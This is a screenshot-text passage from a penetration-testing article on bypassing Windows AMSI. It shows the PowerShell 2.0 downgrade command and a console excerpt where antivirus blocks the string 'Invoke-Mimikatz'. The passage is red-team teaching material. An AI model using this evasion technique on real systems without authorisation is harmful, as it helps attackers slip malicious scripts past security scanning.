 AMSI Bypass Methods | Pentest L
pentestlaboratories.com/2021/05/17/amsi-bypass-methods/
7
Private
bypasses that could be used in red team engagements prior to any script
execution but manual methods could be also deployed.
1. PowerShell Downgrade
Even though that Windows PowerShell 2.0 has been deprecated by Microsoft
it hasn’t been removed from the operating system. Older versions of
PowerShell doesn’t contain security controls such as AMSI protection and
could be utilized as a form of evasion. Downgrading the PowerShell version
to an older version is trivial and requires execution of the following
command:
1 powershell -version 2
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\panag> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
L
8:22 PM